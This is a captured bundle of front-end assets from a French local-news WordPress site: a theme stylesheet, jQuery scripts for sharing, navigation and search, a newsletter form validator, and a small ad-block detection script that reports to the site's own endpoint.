@media (min-width: 980px) {
  .hero .post-meta__title {
    font-size: 2.4em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__title {
    font-size: 2.9em;
  }
}
.hero .post-meta__tag {
  display: inline-block;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.9em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .hero .post-meta__tag {
    font-size: 1em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__tag {
    font-size: 1.1em;
  }
}
@media (min-width: 980px) {
  .hero .post-meta__tag {
    font-size: 1.2em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__tag {
    font-size: 1.3em;
  }
}
.hero--no-thumb {
  background-color: transparent;
}
.hero--no-thumb .post-meta {
  position: relative;
  text-align: center;
  padding: 6% 8% 4%;
}
.hero--no-thumb .post-meta__title {
  color: #262F34;
}
.hero--no-thumb .post-link {
  text-decoration: none;
}

@media (min-width: 768px) {
  .single .content-area {
    padding: 0 10%;
  }
}

.hentry p {
  font-size: 1.15em;
}
.hentry p:first-child {
  margin-top: 0;
}
.hentry p:last-child {
  margin-bottom: 0;
}
.hentry p a {
  color: #E10414;
  font-weight: bold;
  text-decoration: none;
  position: relative;
  box-shadow: #E10414 0px -2px 0px inset;
}
.hentry p a:hover, .hentry p a:visited {
  color: #E10414;
}

.wp-block-quote {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.3em;
  line-height: 1.3;
  border-left: #E10414 solid 8px;
  padding-left: 0.8em;
  margin-left: 0;
}
@media (min-width: 768px) {
  .wp-block-quote {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .wp-block-quote {
    font-size: 1.7em;
  }
}

.ad-habillage {
  position: absolute;
  width: 100%;
  padding-top: 233px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
@media screen and (max-width: 768px) {
  .ad-habillage {
    padding-top: 80px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .ad-habillage {
    display: flex;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (min-width: 768px) {
  .ad-habillage {
    padding-top: 214px;
  }
}
.ad-habillage > div {
  overflow: hidden;
}
.ad-habillage a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.ad-habillage img {
  display: block;
  margin: 0 auto;
  min-width: 1600px;
}
@media screen and (max-width: 1260px) {
  .ad-habillage img {
    min-width: 1260px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage img {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 980px) {
  .ad-habillage img {
    min-width: 480px;
    display: block;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 480px) {
  .ad-habillage img {
    min-width: 100%;
    display: block;
  }
}

.page-header__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2em;
  color: #262F34;
  text-align: center;
  padding: 1em 0;
  margin: 0;
}
@media (min-width: 768px) {
  .page-header__title {
    padding: 1.1em 0;
    font-size: 2.5em;
  }
}
@media (min-width: 980px) {
  .page-header__title {
    padding: 1.2em 0;
    font-size: 3em;
  }
}
@media (min-width: 1244px) {
  .page-header__title {
    padding: 1.3em 0;
    font-size: 3.5em;
  }
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.post-edit-link, .post-edit-link:visited {
  color: #A3ABAF;
}
.post-edit-link:hover {
  color: #000;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* Posts items
---------------------------------------------------*/
.post {
  margin: 0 0 1.5em;
}
.post__inner {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
}
.post .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  margin: 0;
}
.post .post-title a {
  text-decoration: none;
}
.post .post-thumbnail,
.post .wp-post-image {
  display: block;
  z-index: 0;
  position: relative;
  opacity: 1;
  transition: opacity 500ms;
}
.post .post-thumbnail.is-hidden,
.post .wp-post-image.is-hidden {
  opacity: 0;
}

.post-partner .post-link {
  color: #fff;
}
.post-partner .post-link:after {
  content: "";
  position: absolute;
  top: 1.4em;
  right: 1.4em;
  bottom: 1.4em;
  left: 1.4em;
  border: #fff solid 2px;
  font-size: 0.6em;
}
@media (min-width: 480px) {
  .post-partner .post-link:after {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-link:after {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-link:after {
    font-size: 1em;
  }
}
.post-partner .post-link:before {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  z-index: 1;
}
.post-partner .post-link .post-title {
  z-index: 1;
}
.post-partner .post-tag {
  z-index: 1;
  position: absolute;
  top: 0.65em;
  left: 50%;
  transform: translateX(-50%);
  background-color: #34CFBF;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .post-partner .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-tag {
    font-size: 1em;
  }
}
.post-partner .post-content {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  position: relative;
  z-index: 1;
}
.post-partner .post-title {
  position: absolute;
  bottom: 1.5em;
  left: 1.5em;
  right: 1.5em;
  font-size: 1.3em;
  line-height: 1.3;
}
@media (min-width: 480px) {
  .post-partner .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-partner .post-title {
    font-size: 2em;
  }
}

.post-classic .post-content {
  padding: 1em;
  height: 144px;
}
.post-classic__header {
  position: relative;
}
.post-classic .post-title {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  font-size: 1.1em;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .post-classic .post-title {
    font-size: 1.3em;
    -webkit-line-clamp: 3;
  }
}
@media (min-width: 980px) {
  .post-classic .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-classic .post-title {
    font-size: 1.5em;
  }
}
.post-classic .post-title a {
  color: #262F34;
}
.post-classic.post-wide .post-title {
  font-size: 1.3em;
  -webkit-line-clamp: 3;
}
@media (min-width: 480px) {
  .post-classic.post-wide .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-classic.post-wide .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-classic.post-wide .post-title {
    font-size: 2em;
  }
}
.post-classic .post-tag {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
  z-index: 1;
}
@media (min-width: 480px) {
  .post-classic .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-classic .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-classic .post-tag {
    font-size: 1em;
  }
}

/* Article avec sidebar Informations pratiques
---------------------------------------------------*/
.informations {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  padding: 2.4em 1.6em;
  position: relative;
}
.informations:before {
  content: "";
  height: 8px;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #E10414;
}
.informations__title {
  margin-top: 0;
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.6em;
  line-height: 1;
  margin-left: 1.2em;
  margin-bottom: 1.4em;
}

.informations-list {
  padding: 0;
  margin: 0;
}
.informations-list__item {
  display: table;
}
.informations-list__item:not(:last-child) {
  padding-bottom: 1em;
}
.informations-list__text a {
  color: inherit;
  text-decoration: none;
}
.informations-list__website a {
  word-break: break-all;
}
.informations-list__text,
.informations-list .icon {
  display: table-cell;
  vertical-align: top;
}
.informations-list .icon {
  width: 1.5em;
  color: #E10414;
  font-size: 1.3em;
  line-height: 1.2;
}

.col-fixed-size {
  display: none;
}
@media (min-width: 768px) {
  .col-fixed-size {
    display: block;
  }
}
@media (min-width: 768px) and (min-width: 480px) {
  .col-fixed-size {
    flex: 0 0 258px;
  }
}
@media (min-width: 768px) and (min-width: 768px) {
  .col-fixed-size {
    flex: 0 0 272px;
  }
}
@media (min-width: 768px) and (min-width: 980px) {
  .col-fixed-size {
    flex: 0 0 264px;
  }
}
@media (min-width: 768px) and (min-width: 1244px) {
  .col-fixed-size {
    flex: 0 0 330px;
  }
}

/* Catégories
---------------------------------------------------*/
.post-category .post-thumbnail,
.post-category .post-content {
  float: left;
  width: 50%;
}
.post-category .post-content {
  padding-left: 1em;
}
.post-category .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.2em;
  line-height: 1.2;
  color: #262F34;
  margin-top: 0.3em;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .post-category .post-title {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .post-category .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-title {
    font-size: 1.7em;
  }
}
.post-category .post-title a {
  color: #262F34;
}
.post-category .post-excerpt {
  font-size: 0.9em;
}
@media (min-width: 768px) {
  .post-category .post-excerpt {
    font-size: 1em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-excerpt {
    font-size: 1.25em;
  }
}

/* Related posts
---------------------------------------------------*/
.related-posts {
  margin-top: 1em;
  overflow: hidden;
  padding-bottom: 1em;
}
.related-posts .post {
  margin-bottom: 0;
  width: calc(50% - 24px);
  margin-right: 24px;
}
@media (min-width: 480px) {
  .related-posts .post {
    width: 210px;
  }
}
@media (min-width: 768px) {
  .related-posts .post {
    width: 224px;
  }
}
@media (min-width: 980px) {
  .related-posts .post {
    width: 216px;
  }
}
@media (min-width: 1244px) {
  .related-posts .post {
    width: 282px;
  }
}
.related-posts__title {
  float: left;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0.6em;
  margin-bottom: 0;
  background: #fff;
  padding-right: 2em;
}
.related-posts__header {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
}
@media (min-width: 768px) {
  .related-posts__header {
    padding: 0 10%;
  }
}
.related-posts__header-inner {
  position: relative;
  overflow: hidden;
}
.related-posts__header-inner:after {
  content: "";
  background-color: #EDF0F2;
  width: 100%;
  height: 2px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  right: 0;
  left: 0;
  z-index: -1;
}
.related-posts__slider {
  overflow: visible;
}
@media (min-width: 768px) {
  .related-posts__slider {
    padding-left: calc(50% - 288px);
  }
}
@media (min-width: 980px) {
  .related-posts__slider {
    padding-left: calc(50% - 374.4px);
  }
}
@media (min-width: 1244px) {
  .related-posts__slider {
    padding-left: calc(50% - 480px);
  }
}

.aside-related {
  position: relative;
}
.aside-related__title {
  text-align: right;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}

/* Card page Qui sommes nous
---------------------------------------------------*/
.card {
  display: flex;
  flex-direction: column;
  padding: 1.2em;
  margin-bottom: 2em;
  box-shadow: 0px 2px 8px 0px rgba(53, 61, 77, 0.2);
}
@media (min-width: 768px) {
  .card {
    padding: 1.5em;
    margin-left: 0 -1.5em 3em;
    flex-direction: row;
  }
}
.card:first-of-type {
  margin-top: 2em;
}
@media (min-width: 768px) {
  .card:first-of-type {
    margin-top: 3em;
  }
}
.card__image {
  flex: 0 0 200px;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .card__image {
    margin-right: 1.5em;
    margin-bottom: 0;
  }
}
.card__image img {
  display: block;
}
.card__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2.2em;
  margin-top: 0;
  color: #262F34;
  line-height: 1;
  margin-bottom: 0.2em;
}
.card__poste {
  color: #E10414;
}
.card .icon {
  font-size: 1.3em;
  color: #E10414;
  margin-right: 0.3em;
  vertical-align: middle;
}
.card p {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.card p:last-child {
  margin-bottom: 0;
}

/* Calendrier */
@media screen and (max-width: 768px) {
  #calendrier {
    flex-direction: column-reverse !important;
  }
}
.hub {
  height: inherit;
}

.hub-list {
  height: inherit;
  margin: 0;
  padding: 0;
}
.hub-list__thumbnail {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 25%;
  width: 100%;
  height: 100%;
  transition: transform 500ms;
  position: relative;
  z-index: -1;
}
.hub-list__item {
  position: relative;
  height: 33.33%;
  padding: 0.9vh 0;
  list-style: none;
}
@media (min-width: 768px) {
  .hub-list__item {
    float: left;
    width: 33.33%;
    height: 100%;
    padding: 0 0.6vw;
  }
}
.hub-list__item a {
  height: 100%;
  width: 100%;
  display: block;
  text-decoration: none;
  position: relative;
}
.hub-list__item a:before {
  content: "";
  pointer-events: none;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#00000000", endColorstr="#99000000",GradientType=0 );
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  transition: height 500ms cubic-bezier(0.7, 0, 0.3, 1);
}
@media (min-width: 768px) {
  .hub-list__item a:before {
    height: 30%;
  }
}
.hub-list__item a:hover:before {
  height: 100%;
}
.hub-list__item a:hover .hub-list__thumbnail {
  transform: scale(1.1);
}
.hub-list__item-inner {
  overflow: hidden;
  height: 100%;
}
.hub-list .site-meta {
  color: #fff;
  text-align: center;
  line-height: 1;
  position: absolute;
  right: 0;
  bottom: 1.5em;
  left: 0;
}
@media (min-width: 768px) {
  .hub-list .site-meta {
    bottom: 3em;
  }
}
.hub-list .site-meta__txt {
  font-size: 4vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__txt {
    font-size: 2.8vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__txt {
    font-size: 2.3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__txt {
    font-size: 1.3vw;
  }
}
.hub-list .site-meta__title {
  font-size: 4.7vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__title {
    font-size: 3.5vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__title {
    font-size: 3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__title {
    font-size: 2vw;
  }
}

.site-content {
  margin-bottom: 5em;
}
.site-content.habillage-on {
  margin-top: 220px;
}
@media screen and (max-width: 980px) {
  .site-content.habillage-on {
    margin-top: 0;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .site-content.habillage-on {
    margin-top: 330px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 768px) {
  .site-content.habillage-on {
    margin-top: 280px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 640px) {
  .site-content.habillage-on {
    margin-top: 269px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 375px) {
  .site-content.habillage-on {
    margin-top: 210px;
  }
}
.site-content.habillage-on .container {
  padding-top: 12px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Slider
--------------------------------------------------------------*/
.slider-controls {
  float: right;
  background: #fff;
  padding-left: 1.5em;
}
.slider-controls__button {
  border-radius: 50%;
  width: 1.5em;
  height: 1.5em;
  padding: 0;
  color: #A3ABAF;
  font-size: 1.5em;
  line-height: 1.6;
  border: #A3ABAF solid 2px;
  background: #fff;
  cursor: pointer;
  outline: none;
}
.slider-controls__button.swiper-button-disabled {
  opacity: 0.5;
  cursor: default;
}
.slider-controls__button.swiper-button-disabled:hover {
  color: #A3ABAF;
  border-color: #A3ABAF;
}
.slider-controls__button:hover {
  color: #E10414;
  border-color: #E10414;
}
.slider-controls__button:not(:last-child) {
  margin-right: 0.4em;
}
@media (min-width: 768px) {
  .slider-controls__button:not(:last-child) {
    margin-right: 0.9em;
  }
}

/*--------------------------------------------------------------
# isotope
--------------------------------------------------------------*/
.home-articles {
  transition: opacity 0.6s;
}
.home-articles.is-hidden {
  opacity: 0;
}

.posts-filters-select {
  float: right;
}
@media (min-width: 768px) {
  .posts-filters-select {
    display: none;
  }
}
.posts-filters-select select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
  width: 6em;
}

.posts-filters {
  display: none;
  position: absolute;
  right: 0;
  bottom: -10px;
  padding: 0;
  margin: 0;
}
@media (min-width: 768px) {
  .posts-filters {
    display: block;
  }
}
.posts-filters__item {
  cursor: pointer;
  display: inline-block;
  padding: 1.1em 0.7em;
  list-style: none;
  position: relative;
  color: #A3ABAF;
  text-transform: uppercase;
  font-size: 0.9em;
  font-weight: bold;
  letter-spacing: 0.05em;
  transition: color 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.posts-filters__item::before {
  content: "";
  transition: width 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.posts-filters__item:hover {
  color: #262F34;
}
.posts-filters__item:hover::before {
  width: 100%;
}
.posts-filters__item.is-checked {
  color: #262F34;
}
.posts-filters__item.is-checked::before {
  width: 100%;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# CTA
--------------------------------------------------------------*/
.cta {
  display: block;
  color: #262F34;
  font-size: 0.6em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  border: #E10414 solid 2px;
  margin-top: 2.5em;
  padding: 1em;
  letter-spacing: 0.03em;
}
.cta:visited {
  color: #262F34;
}

/*--------------------------------------------------------------
# ads
--------------------------------------------------------------*/
.ad-horizontal {
  margin-bottom: 3rem;
}
.ad-horizontal a {
  margin: 0 auto;
  display: flex;
  justify-content: center;
}

/*--------------------------------------------------------------
# slider
--------------------------------------------------------------*/
.wp-block-eedee-block-gutenslide .slide-bg {
  height: 600px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.wp-block-eedee-block-gutenslide .slide-bg video, .wp-block-eedee-block-gutenslide .slide-bg img {
  position: absolute;
  -o-object-fit: contain;
  object-fit: contain;
  width: auto;
  height: 100%;
  /* margin: 0 auto; */
  display: block;
  min-height: auto;
}

.slick-dotted.slick-slider {
  background-size: 0%;
  max-width: 600px;
}

.wp-block-eedee-block-gutenslider.dot-style-1 .slick-dots li button::before {
  color: #E10414;
}

.wp-block-eedee-block-gutenslider.arrow-style-1 .slick-next:before, .wp-block-eedee-block-gutenslider.arrow-style-1 .slick-prev:before {
  color: #E10414;
}

.slick-slide > div {
  height: 600px;
}

.wp-block-eedee-block-gutenslider .slick-dots {
  margin-bottom: -40px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215
body_size: 1830
content:
;(function ( $, window, document, undefined ) {

    var Magville = (function () {


        var manageRelatedSidebar = function() {
            var hentry = $(".hentry");
            var sidebar = $(".aside-related");
            var post = sidebar.find(".post:last-child");

            toggleRelatedPost();

            function toggleRelatedPost() {
                if (hentry.height() < sidebar.height()) {
                    post.hide();
                } else {
                    post.show();
                }
            }
        }

        var imagesLoaded = function() {
            $('.hero').imagesLoaded().done( function( instance ) {
                $('.hero .post-thumbnail').removeClass('is-hidden');
            });
        }

        var popupCenter = function(url, title, width, height) {
            var popupWidth = width || 640;
            var popupHeight = height || 320;
            var windowLeft = window.screenLeft || window.screenX;
            var windowTop = window.screenTop || window.screenY;
            var windowWidth = window.innerWidth || document.documentElement.clientWidth;
            var windowHeight = window.innerHeight || document.documentElement.clientHeight;
            var popupLeft = windowLeft + windowWidth / 2 - popupWidth / 2 ;
            var popupTop = windowTop + windowHeight / 2 - popupHeight / 2;
            var popup = window.open(url, title, 'scrollbars=yes, width=' + popupWidth + ', height=' + popupHeight + ', top=' + popupTop + ', left=' + popupLeft);
            popup.focus();
            
            return true;
        }

        var shareContent = function() {
            $('.share__button--twitter').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://twitter.com/intent/tweet?text=" + encodeURIComponent(document.title) +
                    "&via=Magville1" +
                    "&url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Twitter");
            });

            $('.share__button--facebook').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur facebook");
            });

            $('.share__button--linkedin').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.linkedin.com/shareArticle?url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Linkedin");
            });
        }

        var customSelect = function() {
            $('.select-edition select').selectric();
        }

        var stickNav = function() {
            var navH = $(".site-header").height();
            var myElement = document.querySelector(".wrap-sticky-nav");
            var headroom = new Headroom(myElement, {
               "offset": navH,
            });

            headroom.init(); 
        }
        var getGrid = function($category){
           
            $.post(
                ajaxurl, {
                    'action': 'get_grid',
                    'category': $category
                },
                function (response) {
        
                    $('.home-articles').html(response);
                    
                }
            );
        }

        var initIsotope = function() {
            //Grid isotope
            var $grid = $('.home-articles');

            $grid.isotope({
                itemSelector: '.post',
                layoutMode: 'fitRows',
            });

            $grid.imagesLoaded().progress( function( instance, image ) {
                var $img = $(image.img);

                $img.removeClass('is-hidden');
            });
        }

        var switchEdition = function() {
            // Changement de sous-domaine au select
            $(document).on( 'change', '.select-edition select', function() {
          
                var url = $(this).val();
                if (url) {
                    window.location = url;
                }
                return false;
            });
        }

        var initRelatedSlider = function() {
            var swiper = new Swiper('.related-posts__slider', {
                slidesPerView: 'auto',
                navigation: {
                    nextEl: '.slider-controls__button--next',
                    prevEl: '.slider-controls__button--previous',
                },
            });
        }

        var createMobileNav = function() {
            $('.menu-toggle').click (function(){
                $(this).toggleClass('active');
                $(".overlay-nav").toggleClass('open');
                $("body").toggleClass('no-scroll');
            });
        }

        var toggleSearchBox = function() {
            var searchBox = $('.searchbox');
            var searchBtn = $('.searchbox__btn');
            var inputBox = $('.searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    $(this).hide();
                    searchBox.addClass('searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.show();
                    searchBtn.click();
                }
            });
        }

        var toggleStickySearchBox = function() {
            var searchBox = $('.sticky-searchbox');
            var searchBtn = $('.sticky-nav__icon-search');
            var inputBox = $('.sticky-searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    searchBox.addClass('sticky-searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('sticky-searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.click();
                }
            });

            $(".sticky-searchbox__close").click(function(){
                searchBtn.click();
            });
        }

        // Public methods
        return {
            manageRelatedSidebar: manageRelatedSidebar,
            customSelect: customSelect,
            getGrid: getGrid,
            initIsotope: initIsotope,
            switchEdition: switchEdition,
            initRelatedSlider: initRelatedSlider,
            createMobileNav: createMobileNav,
            toggleSearchBox: toggleSearchBox,
            toggleStickySearchBox: toggleStickySearchBox,
            imagesLoaded: imagesLoaded,
            stickNav: stickNav,
            shareContent: shareContent,
        }

    })();

    // Init
    // ====
    $(document).ready( function(){
        Magville.manageRelatedSidebar();
        Magville.switchEdition();
        Magville.initRelatedSlider();
        Magville.createMobileNav();
        Magville.toggleSearchBox();
        Magville.toggleStickySearchBox();
        Magville.imagesLoaded();
        Magville.customSelect();
        Magville.stickNav();
        Magville.shareContent();
        // Magville.getGrid();
    });

    $(window).load(function() {
        // Magville.getGrid();
        // Magville.initIsotope();
    });
    $(document).on( 'click', '.posts-filters__item', function() {
        // Ajoute une class à l'item sélectionné
        $( this ).siblings('.is-checked').removeClass('is-checked');
        $( this ).addClass('is-checked');

        var filterValue = $( this ).attr('data-filter');
      
        Magville.getGrid(filterValue);
    });

    $('.posts-filters-select select').on( 'change', function() {
        var filterValue = this.value;
        Magville.getGrid(filterValue);
    });

})( jQuery, window, document );



--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7
body_size: 594
content:
jQuery(function() {


  jQuery("form[name='newsletter-form']").validate({

    rules: {
      // The key name on the left side is the name attribute
      // of an input field. Validation rules are defined
      // on the right side
      sml_typology: "required",
      sml_surname: "required",
      sml_email: {
        required: true,
        // Specify that email should be validated
        // by the built-in "email" rule
        email: true
      },
      url: {
        required: false,
        // Specify that email should be validated
        // by the built-in "email" rule
        url: true
      },
      groups: {
        allerrors: "sml_typology sml_surname sml_email url"

      }
      /*password: {
        required: true,
        minlength: 5
      }*/
    },
    // Specify validation error messages
    messages: {
      sml_typology: "Veuillez sélectionner une option ci dessus",
      sml_surname: "Information obligatoire",
      url: 'Please enter a valid Url',
      /*
      password: {
        required: "Please provide a password",
        minlength: "Your password must be at least 5 characters long"
      },*/
      sml_email: "Merci de saisir une adresse email valide"
    },
    errorPlacement: function(error, element) {
      if (  element.attr("name") == "sml_surname" || element.attr("name") == "sml_email" || element.attr("name") == "url") {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        error.insertAfter(element);
      }
      if (element.attr("name") == "sml_typology" ) {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        console.log();
        jQuery('.error-select').html(error)

      }
    //  element.attr("placeholder", error[0].outerText);
    },
    // Make sure the form is submitted to the destination defined
    // in the "action" attribute of the form when valid
    submitHandler: function(form) {
      form.submit();
    },
    success: function() {

   }
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7
body_size: 151
content:
function adblock_fetch(a){var t=localStorage.getItem("adblock_var");let c="false";null!=t&&a!=t?(c="true",jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})):null==t&&jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})}async function detectAdBlock(){let a=!1;try{await fetch("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js")}catch(t){a=!0}finally{adblock_fetch(a.toString())}}window.addEventListener("load",function(){detectAdBlock()});

--- FILE ---
content_type: image/svg+xml
